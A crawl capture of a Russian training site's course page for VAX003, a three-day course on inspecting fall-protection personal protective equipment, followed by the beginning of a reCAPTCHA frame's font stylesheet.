

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vlab.ru/trainings/VAX003
body_size: 6203
content:
<!DOCTYPE html>
<html lang="ru">

<head>
    <title>Компетентное лицо по проверкам СИЗ от падения с высоты | Vlab - vlab</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description" content="">
    <meta name="author" content="vlab">
        <!-- Preloader -->
    <style>
        @keyframes hidePreloader {
            0% {
                width: 100%;
                height: 100%;
            }

            100% {
                width: 0;
                height: 0;
            }
        }

        body>div.preloader {
            position: fixed;
            background: white;
            width: 100%;
            height: 100%;
            z-index: 1071;
            opacity: 0;
            transition: opacity .5s ease;
            overflow: hidden;
            pointer-events: none;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        body:not(.loaded)>div.preloader {
            opacity: 1;
        }

        body:not(.loaded) {
            overflow: hidden;
        }

        body.loaded>div.preloader {
            animation: hidePreloader .5s linear .5s forwards;
        }
    </style>
    <script>
        window.addEventListener("load", function() {
            setTimeout(function() {
                document.querySelector('body').classList.add('loaded');
            }, 300);
        });
    </script>
    <!-- Favicon -->
    <link rel="icon" href="/assets/img/brand/favicon.png" type="image/png">
    <!-- Page Home CSS -->
    <link rel="stylesheet" href="/assets/libs/swiper/dist/css/swiper.min.css">
    <link rel="stylesheet" href="/assets/libs/@fancyapps/fancybox/dist/jquery.fancybox.min.css">
    <!-- Page Contacts CSS -->
    <link rel="stylesheet" href="/assets/libs/animate.css/animate.min.css">
    <!-- Page Article CSS -->
    <link rel="stylesheet" href="/assets/libs/swiper/dist/css/swiper.min.css">
    <link rel="stylesheet" href="/assets/libs/@fancyapps/fancybox/dist/jquery.fancybox.min.css">
    <!-- Page Trainnigs CSS -->
    <link rel="stylesheet" href="/assets/libs/@fancyapps/fancybox/dist/jquery.fancybox.min.css">
    <!-- Font Awesome -->
    <link rel="stylesheet" href="/assets/libs/@fortawesome/fontawesome-free/css/all.min.css">
    <!-- Quick CSS -->
    <link rel="stylesheet" href="/assets/css/quick-website.css" id="stylesheet">
    <link rel="stylesheet" href="/css/common.css?ver=0.0.11"></head>

<body>
        <!-- Preloader -->
    <div class="preloader">
        <div class="spinner-border text-primary" role="status">
            <span class="sr-only">Загрузка...</span>
        </div>
    </div>
    <div class="modal fade" tabindex="-1" role="dialog" id="modal-cookies" data-backdrop="false" aria-labelledby="modal-cookies" aria-hidden="true">
        <div class="modal-dialog modal-dialog-aside left-4 right-4 bottom-4">
            <div class="modal-content bg-dark-dark">
                <div class="modal-body">
                    <!-- Text -->
                    <p class="text-sm text-white mb-3">
                        Мы используем файлы cookie, чтобы наши обучающие курсы работали на вас. Используя наш веб-сайт, вы соглашаетесь с тем, что мы используем файлы cookie.
                    </p>
                    <!-- Buttons -->
                    <a href="/terms" class="btn btn-sm btn-white" target="_blank">Узнать больше</a>
                    <button type="button" class="btn btn-sm btn-primary mr-2" data-dismiss="modal">OK</button>
                </div>
            </div>
        </div>
    </div>
    <!-- Header -->
    <header class="" id="header-main">
        <!-- Navbar -->
        <nav class="navbar navbar-main navbar-expand-lg navbar-light" id="navbar-main">
            <div class="container">
                <!-- Toggler -->
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbar-main-collapse" aria-controls="navbar-main-collapse" aria-expanded="false" aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"></span>
                </button>
                <!-- Brand -->
                <a class="navbar-brand" href="/">
                    <img alt="Image placeholder" src="/assets/img/brand/logo-main-78x79.png" id="navbar-logo">
                </a>
                <!-- Collapse -->
                <div class="collapse navbar-collapse navbar-collapse-overlay" id="navbar-main-collapse">
                    <!-- Toggler -->
                    <div class="position-relative">
                        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbar-main-collapse" aria-controls="navbar-main-collapse" aria-expanded="false" aria-label="Toggle navigation">
                            <i data-feather="x"></i>
                        </button>
                    </div>
                    <!-- Main navigation -->
                    <ul class="navbar-nav ml-lg-auto">
                        <!-- Desktop menu-->
                        
                        <li class="nav-item nav-item-spaced d-lg-block dropdown dropdown-animate" data-toggle="hover">
                            <a class="nav-link active" href="/trainings" role="button" aria-haspopup="true" aria-expanded="false">Учебные модули</a>
                            <div class="dropdown-menu dropdown-menu-md p-0">
                                <div class="list-group list-group-flush px-lg-4">
                                    
                        <a href="/trainings?theme=4" class="list-group-item list-group-item-action" role="button">
                            <div class="d-flex">
                                <!-- SVG icon -->
                                <span class="h6">
                                    <i data-feather="book"></i>
                                </span>
                                <!-- Media body -->
                                <div class="ml-3">
                                    <h6 class="heading mb-0">Общие программы</h6>
                                </div>
                            </div>
                        </a>
                    
                        <a href="/trainings?theme=5" class="list-group-item list-group-item-action" role="button">
                            <div class="d-flex">
                                <!-- SVG icon -->
                                <span class="h6">
                                    <i data-feather="book"></i>
                                </span>
                                <!-- Media body -->
                                <div class="ml-3">
                                    <h6 class="heading mb-0">Спортивные модули</h6>
                                </div>
                            </div>
                        </a>
                    
                        <a href="/trainings?theme=7" class="list-group-item list-group-item-action" role="button">
                            <div class="d-flex">
                                <!-- SVG icon -->
                                <span class="h6">
                                    <i data-feather="book"></i>
                                </span>
                                <!-- Media body -->
                                <div class="ml-3">
                                    <h6 class="heading mb-0">Работы на высоте</h6>
                                </div>
                            </div>
                        </a>
                    
                        <a href="/trainings?theme=8" class="list-group-item list-group-item-action" role="button">
                            <div class="d-flex">
                                <!-- SVG icon -->
                                <span class="h6">
                                    <i data-feather="book"></i>
                                </span>
                                <!-- Media body -->
                                <div class="ml-3">
                                    <h6 class="heading mb-0">Работы на высоте - продвинутый</h6>
                                </div>
                            </div>
                        </a>
                    
                                </div>
                            </div>
                        </li>
                    
                        <li class="nav-item nav-item-spaced d-lg-block dropdown dropdown-animate" data-toggle="hover">
                            <a class="nav-link" href="/lists" role="button" aria-haspopup="true" aria-expanded="false">Реестры</a>
                            <div class="dropdown-menu dropdown-menu-md p-0">
                                <div class="list-group list-group-flush px-lg-4">
                                    
                        <a href="/lists/VAX003" class="list-group-item list-group-item-action" role="button">
                            <div class="d-flex">
                                <!-- SVG icon -->
                                <span class="h6">
                                    <i data-feather="book"></i>
                                </span>
                                <!-- Media body -->
                                <div class="ml-3">
                                    <h6 class="heading mb-0">VAX003</h6>
                                </div>
                            </div>
                        </a>
                    
                        <a href="/lists/VAX007" class="list-group-item list-group-item-action" role="button">
                            <div class="d-flex">
                                <!-- SVG icon -->
                                <span class="h6">
                                    <i data-feather="book"></i>
                                </span>
                                <!-- Media body -->
                                <div class="ml-3">
                                    <h6 class="heading mb-0">VAX007</h6>
                                </div>
                            </div>
                        </a>
                    
                        <a href="/lists/VAX023" class="list-group-item list-group-item-action" role="button">
                            <div class="d-flex">
                                <!-- SVG icon -->
                                <span class="h6">
                                    <i data-feather="book"></i>
                                </span>
                                <!-- Media body -->
                                <div class="ml-3">
                                    <h6 class="heading mb-0">VAX023</h6>
                                </div>
                            </div>
                        </a>
                    
                        <a href="/lists/VAX028" class="list-group-item list-group-item-action" role="button">
                            <div class="d-flex">
                                <!-- SVG icon -->
                                <span class="h6">
                                    <i data-feather="book"></i>
                                </span>
                                <!-- Media body -->
                                <div class="ml-3">
                                    <h6 class="heading mb-0">VAX028</h6>
                                </div>
                            </div>
                        </a>
                    
                                </div>
                            </div>
                        </li>
                    
                    <li class="nav-item nav-item-spaced d-none d-lg-block">
                        <a class="nav-link" href="/catalog">Товары</a>
                    </li>
                
                    <li class="nav-item nav-item-spaced d-none d-lg-block">
                        <a class="nav-link" href="/blog">Статьи</a>
                    </li>
                
                    <li class="nav-item nav-item-spaced d-none d-lg-block">
                        <a class="nav-link" href="/video">Видео</a>
                    </li>
                
                    <li class="nav-item nav-item-spaced d-lg-block dropdown dropdown-animate" data-toggle="hover">
                        <a class="nav-link" href="#" role="button" aria-haspopup="true" aria-expanded="false">Информация</a>
                        <div class="dropdown-menu dropdown-menu-md p-0">
                            <div class="list-group list-group-flush px-lg-4">
                                
                        <a href="/clearancecalculator" class="list-group-item list-group-item-action" role="button">
                            <div class="d-flex">
                                <!-- SVG icon -->
                                <span class="h6">
                                    <i data-feather="code"></i>
                                </span>
                                <!-- Media body -->
                                <div class="ml-3">
                                    <h6 class="heading mb-0">Калькулятор запаса высоты</h6>
                                </div>
                            </div>
                        </a>
                    
                            </div>
                        </div>
                    </li>
                
                    <li class="nav-item nav-item-spaced d-none d-lg-block">
                        <a class="nav-link" href="/contacts">Контакты</a>
                    </li>
                
                    <li class="nav-item nav-item-spaced d-none d-lg-block">
                        <a class="nav-link" href="/partners">PTP</a>
                    </li>
                                                                <!-- Mobile menu -->
                        <li class="nav-item nav-item-spaced dropdown dropdown-animate d-lg-none" data-toggle="hover">
                                                        <div class="dropdown-menu dropdown-menu-xl p-0">
                                <div class="row no-gutters">
                                                                        <div class="col-12 col-lg-6 order-lg-1 mt-4 mt-lg-0">
                                        <div class="dropdown-body">
                                                                                        <div class="list-group list-group-flush">
                                                
                    <div class="list-group-item border-0">
                        <div class="media d-flex">
                            <figure style="width: 40px;">
                                <img alt="Image placeholder" src="/assets/img/svg/icons/Online_Store_2.svg" class="img-fluid" style="height: 40px;">
                            </figure>
                            <div class="media-body ml-3">
                                <a href="/catalog" class="d-block h6 mb-0">Товары</a>
                                <small class="text-sm text-muted mb-0">Каталог товаров</small>
                            </div>
                        </div>
                    </div>
                
                    <div class="list-group-item border-0">
                        <div class="media d-flex">
                            <figure style="width: 40px;">
                                <img alt="Image placeholder" src="/assets/img/svg/icons/Like_UI.svg" class="img-fluid" style="height: 40px;">
                            </figure>
                            <div class="media-body ml-3">
                                <a href="/blog" class="d-block h6 mb-0">Статьи</a>
                                <small class="text-sm text-muted mb-0">Читайте - знание сила</small>
                            </div>
                        </div>
                    </div>
                
                    <div class="list-group-item border-0">
                        <div class="media d-flex">
                            <figure style="width: 40px;">
                                <img alt="Image placeholder" src="/assets/img/svg/icons/Apps.svg" class="img-fluid" style="height: 40px;">
                            </figure>
                            <div class="media-body ml-3">
                                <a href="/video" class="d-block h6 mb-0">Видео</a>
                                <small class="text-sm text-muted mb-0">Наши видеоматериалы</small>
                            </div>
                        </div>
                    </div>
                
                    <div class="list-group-item border-0">
                        <div class="media d-flex">
                            <figure style="width: 40px;">
                                <img alt="Image placeholder" src="/assets/img/svg/icons/Contacts.svg" class="img-fluid" style="height: 40px;">
                            </figure>
                            <div class="media-body ml-3">
                                <a href="/contacts" class="d-block h6 mb-0">Контакты</a>
                                <small class="text-sm text-muted mb-0">Контактные данные для связи</small>
                            </div>
                        </div>
                    </div>
                
                    <div class="list-group-item border-0">
                        <div class="media d-flex">
                            <figure style="width: 40px;">
                                <img alt="Image placeholder" src="/assets/img/svg/icons/Map_2.svg" class="img-fluid" style="height: 40px;">
                            </figure>
                            <div class="media-body ml-3">
                                <a href="/partners" class="d-block h6 mb-0">PTP</a>
                                <small class="text-sm text-muted mb-0">Технические партнеры</small>
                            </div>
                        </div>
                    </div>
                                                                                                                <div class="list-group-item border-0 d-none">
                                                    <div class="media d-flex align-items-center">
                                                        <!-- SVG icon -->
                                                        <span class="h6">
                                                            <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user mx-3 mr-sm-3"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg>
                                                        </span>
                                                        <a href="/login" class="d-block h6 mb-0">Войти</a>
                                                    </div>
                                                </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </li>
                        <!-- Pages menu -->
                                            </ul>
                    <!-- Right navigation -->
                    <ul class="navbar-nav align-items-lg-center d-none d-lg-flex ml-lg-auto">
                        <!-- Auth -->
                        <li class="nav-item"><a class="nav-link" href="/login">Войти</a></li>                                            </ul>
                    <!-- Mobile button -->
                    <div class="d-lg-none px-4 text-center">
                                            </div>
                </div>
                <!-- Login -->
                <div class="order-lg-4 ml-lg-3 d-lg-none">
                    <a href="login" class="h6">
                        <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user mx-3 mr-sm-3"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg>
                    </a>
                </div>

                <!-- Avatar menu or... show - delete class "d-none"-->
                <div class="order-lg-4 ml-lg-3 d-none">
                    <a class="" href="#modal-profile" role="button" data-toggle="modal">
                        <span class="avatar rounded-circle">
                            <img alt="Image placeholder" src="/assets/img/theme/light/person-auth.jpg">
                        </span>
                    </a>
                </div>
                <!-- /...or Sing in menu -->
                <div class="order-lg-4 ml-lg-3 d-none">
                    <a class="" href="/login" role="button">
                        <span class="avatar rounded-circle">
                            <img alt="Image placeholder" src="/assets/img/theme/light/person-auth.jpg">
                        </span>
                    </a>
                </div>
            </div>
        </nav>
    </header>
    <!-- Omnisearch -->
        <!-- Main content -->
    <section class="slice pt-9 pb-7 bg-dark">
        <!-- Background image -->
        <img src="/userfiles/images/b/vlab_trainings_1643966518.jpg" alt="Image" class="img-as-bg blend-mode--multiply">
        <!-- Container -->
        <div data-offset-top="#navbar-main">
            <div class="container d-flex align-items-center text-center text-lg-left">
                <div class="col px-0">
                    <div class="row justify-content-center">
                        <div class="col-lg-8 text-center">
                            <!-- Title -->
                            <h2 class="h1 text-white mb-2">Компетентное лицо по проверкам СИЗ от падения с высоты</h2>
                                                        <!-- Tags -->
                            <div class="my-3">
                                
                    <span class="badge badge-primary">Общие программы</span>
                                                                            </div>
                            <!-- Criterias -->
                            <div class="row mt-5">

                                <div class="col-sm-4">
                                </div>


                                <div class="col-sm-4">
                                    <div class="card shadow-lg rounded-lg border-0 mb-sm-0">
                                        <div class="p-4 text-center">
                                            <h5 class="mb-0">VAX003</h5>
                                        </div>
                                    </div>
                                </div>
                                <div class="col-sm-4">
                                </div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <section class="slice slice-lg">
        <div class="container">
            <div class="row justify-content-between mb-5">
                <div class="col-lg-3 text-lg-right">
                                    </div>
                <div class="col-lg-8">
                    <p>
                        Управление парком СИЗ требует наличия регулярных инспекционных процедур и тщательной проверки технического состояния СИЗ.                    </p>
                </div>
            </div>
            
                        <div class="row justify-content-between mb-5">
                            <div class="col-lg-3 text-lg-right">
                                <h4 class="mb-4">Данные о курсе</h4>
                            </div>
                            <div class="col-lg-8">
                                <ul class="list-unstyled list-bullet"><li class="py-2"><span class="badge badge-circle badge-soft-success mr-2"><i data-feather="check"></i></span>Для записи требуется практический опыт в области организации проведения высотных работ с использованием СИЗ от падения с высоты</li><li class="py-2"><span class="badge badge-circle badge-soft-success mr-2"><i data-feather="check"></i></span>Продолжительность – 3 дня</li><li class="py-2"><span class="badge badge-circle badge-soft-success mr-2"><i data-feather="check"></i></span>Выдаются учебные пособия</li><li class="py-2"><span class="badge badge-circle badge-soft-success mr-2"><i data-feather="check"></i></span>Выдается аттестационный сертификат</li></ul>
                            </div>
                        </div>
                    
                        <div class="row justify-content-between mb-5">
                            <div class="col-lg-3 text-lg-right">
                                <h4 class="mb-4">Содержание курса</h4>
                            </div>
                            <div class="col-lg-8">
                                <ul class="list-unstyled list-bullet"><li class="py-2"><span class="badge badge-circle badge-soft-success mr-2"><i data-feather="check"></i></span>Ознакомление с действующими правилами и рекомендациями по проверке СИЗ. Рекомендации по созданию и внедрению подобных правил применительно к верёвочным паркам</li><li class="py-2"><span class="badge badge-circle badge-soft-success mr-2"><i data-feather="check"></i></span>    Инструменты для отслеживания износа и проверки средств индивидуальной защиты от падения с высоты с помощью протокола Petzl</li><li class="py-2"><span class="badge badge-circle badge-soft-success mr-2"><i data-feather="check"></i></span>    Умение принимать правильные решения: техническое обслуживание, гарантийный возврат, вывод изделий из эксплуатации</li></ul>
                            </div>
                        </div>
                    
                        <div class="row justify-content-between mb-5">
                            <div class="col-lg-3 text-lg-right">
                                <h4 class="mb-4">Кому может быть интересен курс?</h4>
                            </div>
                            <div class="col-lg-8">
                                <ul class="list-unstyled list-bullet"><li class="py-2"><span class="badge badge-circle badge-soft-success mr-2"><i data-feather="check"></i></span>Профессионалы в области работы на высоте (как сотрудники компаний/ведомств, так и самозанятые)</li><li class="py-2"><span class="badge badge-circle badge-soft-success mr-2"><i data-feather="check"></i></span>    Лица, ответственные за проверку Средств Индивидуальной Защиты от падения с высоты, сотрудники верёвочных парков отвечающие за проверку СИЗ</li><li class="py-2"><span class="badge badge-circle badge-soft-success mr-2"><i data-feather="check"></i></span>    Инструкторы пользователей СИЗ</li><li class="py-2"><span class="badge badge-circle badge-soft-success mr-2"><i data-feather="check"></i></span>    PTP (Технические Партнёры Petzl)</li></ul>
                            </div>
                        </div>
                                            <div class="row justify-content-between mb-5">
                <div class="col-lg-3 text-lg-right">
                                    </div>
                <div class="col-lg-8">
                                    </div>
            </div>
            <div class="row justify-content-between">
                <div class="col-lg-3 text-lg-right">
                    <h4 class="mb-4">Записаться на курс</h4>
                </div>
                <div class="col-lg-8">
                    <div class="card mb-0">
                        <div class="card-body p-lg-5">
                            <form id="recordUser">
                                                                <div class="row">
                                    <div class="col-md-6">
                                        <div class="form-group">
                                            <label class="form-control-label">Имя</label>
                                            <input class="form-control" data-record-fname type="text" placeholder="Иванов" require>
                                        </div>
                                    </div>
                                    <div class="col-md-6">
                                        <div class="form-group">
                                            <label class="form-control-label">Фамилия</label>
                                            <input class="form-control" data-record-sname type="text" placeholder="Сергей" require>
                                        </div>
                                    </div>
                                </div>
                                                                <div class="row align-items-center">
                                                                        <div class="col-md-6">
                                        <div class="form-group">
                                            <label class="form-control-label">Email</label>
                                            <input class="form-control" data-record-email type="text" placeholder="ivanovs@email.ru" value="" require>
                                        </div>
                                    </div>
                                                                        <div class="col-md-6">
                                        <div class="form-group">
                                            <label class="form-control-label">Код курса</label>
                                            <input type="hidden" data-record-training_id value="4">
                                            <input class="form-control" type="text" value="VAX003" readonly=1>
                                        </div>
                                    </div>
                                </div>
                                                                <div class="mt-4">
                                    <input name="action" type="hidden" value="Записаться">
                                    <button
                                        type="button"
                                        class="btn btn-primary g-recaptcha"
                                        data-sitekey="6LeTpHgeAAAAAArRfPvv67-gAvj8U7Bdh_s-ubIT" 
                                        data-callback="onSubmitTraining" 
                                        data-action="submit">Записаться</button>
                                </div>

                            </form>
                            <h4 id="recordUserDone" style="display: none; color: green;">Спасибо, ваши данные приняты.</h4>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
        <footer class="position-relative" id="footer-main">
        <div class="footer pt-lg-7 footer-dark bg-dark">
            <!-- SVG shape -->
            <div class="shape-container shape-line shape-position-top shape-orientation-inverse">
                <svg width="2560px" height="100px" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="none" x="0px" y="0px" viewBox="0 0 2560 100" style="enable-background:new 0 0 2560 100;" xml:space="preserve" class="">
                    <polygon points="2560 0 2560 100 0 100"></polygon>
                </svg>
            </div>
            <!-- Footer -->
            <div class="container pt-4">
                                <div class="row">
                    <div class="col-lg-4 mb-5 mb-lg-0">
                        <!-- Theme's logo -->
                        <a href="index.html">
                            <img alt="Image placeholder" src="/assets/img/brand/logo-main-78x79.png" id="footer-logo">
                        </a>
                                            </div>
                    <div class="col-lg-2 col-6 col-sm-4 ml-lg-auto mb-5 mb-lg-0">
                        <h6 class="heading mb-3">Обучение</h6>
                        <ul class="list-unstyled">
                            <li><a href="/trainings?theme=4">Общие программы</a></li><li><a href="/trainings?theme=5">Спортивные модули</a></li><li><a href="/trainings?theme=7">Работы на высоте</a></li><li><a href="/trainings?theme=8">Работы на высоте - продвинутый</a></li>                        </ul>
                    </div>
                    <div class="col-lg-2 col-6 col-sm-4 mb-5 mb-lg-0">
                        <h6 class="heading mb-3">Информация</h6>
                        <ul class="list-unstyled">
                            <li><a href="/blog">Статьи</a></li>
                            <li><a href="/video">Видео</a></li>
                        </ul>
                    </div>
                    <div class="col-lg-2 col-6 col-sm-4 mb-5 mb-lg-0">
                        <h6 class="heading mb-3">Контакты</h6>
                        <ul class="list-unstyled">
                            <li><a href="mailto:info@verticallab.ru">info@vlab.ru</a></li>
                            <li><a href="tel:+74951470753"> +7 (495) 147-07-53</a></li>
                        </ul>
                    </div>
                </div>
                <hr class="divider divider-fade divider-dark my-4">
                <div class="row align-items-center justify-content-md-between pb-4">
                    <div class="col-md-6">
                        <div class="copyright text-sm font-weight-bold text-center text-md-left">
                            &copy; 2026 ООО Вертикальная лаборатория
                                                    </div>
                    </div>
                                    </div>
            </div>
        </div>
    </footer></body>

    <!-- Core JS  -->
    <script src="/assets/libs/jquery/dist/jquery.min.js"></script>
    <script src="/assets/libs/bootstrap/dist/js/bootstrap.bundle.min.js"></script>
    <script src="/assets/libs/svg-injector/dist/svg-injector.min.js"></script>
    <script src="/assets/libs/feather-icons/dist/feather.min.js"></script>
    <!-- <script src="assets/libs/jquery.scrollbar/jquery.scrollbar.min.js"></script> -->
    <!-- <script src="assets/libs/simplebar/dist/simplebar.min.js"></script> -->
    <!-- Optional JS -->
    <script src="/assets/libs/in-view/dist/in-view.min.js"></script>
    <script src="/assets/libs/sticky-kit/dist/sticky-kit.min.js"></script>
    <script src="/assets/libs/imagesloaded/imagesloaded.pkgd.min.js"></script>
    <!-- Page Home JS -->
    <script src="/assets/libs/swiper/dist/js/swiper.min.js"></script>
    <script src="/assets/libs/@fancyapps/fancybox/dist/jquery.fancybox.min.js"></script>
    <script src="/assets/libs/typed.js/lib/typed.min.js"></script>
    <!-- Page Article JS -->
    <script src="/assets/libs/swiper/dist/js/swiper.min.js"></script>
    <script src="/assets/libs/@fancyapps/fancybox/dist/jquery.fancybox.min.js"></script>
    <!-- Page Trainnigs JS -->
    <script src="/assets/libs/@fancyapps/fancybox/dist/jquery.fancybox.min.js"></script>
    <!-- Page Contacts JS -->
    <script src="/assets/libs/bootstrap-notify/bootstrap-notify.min.js"></script>
    <script src="/assets/libs/autosize/dist/autosize.min.js"></script>
        <!-- Recaptcha -->
    <script src='https://www.google.com/recaptcha/api.js'></script>
        <!-- Quick JS -->
    <script src="/assets/js/quick-website.js"></script>
    <!-- Feather Icons -->
    <script>
        feather.replace({
            'width': '1em',
            'height': '1em'
        })
    </script>
    <script src="/js/main.js?ver=0.0.11"></script>
    <script src="/js/common.js?ver=0.0.11"></script>
<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeTpHgeAAAAAArRfPvv67-gAvj8U7Bdh_s-ubIT&co=aHR0cHM6Ly92bGFiLnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&sa=submit&anchor-ms=20000&execute-ms=30000&cb=q5c94nq68odh
body_size: 48780
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
